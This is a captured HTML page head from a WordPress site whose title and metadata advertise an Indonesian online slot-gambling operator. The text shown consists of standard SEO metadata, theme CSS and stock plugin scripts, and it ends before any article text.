

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/
body_size: 16584
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sekotong - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sekotong - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja pasti sudah tahu dengan bandar Slot gacor di mama di bandar ini lantas tentunya Anda akan dapat main Slot lewat cara online. Juga bukan itu saja karena oleh..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:26:45+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sekotong","datePublished":"2023-01-03T04:26:45+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/"},"wordCount":1934,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/","url":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/","name":"Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sekotong - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:26:45+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sekotong"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=292' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
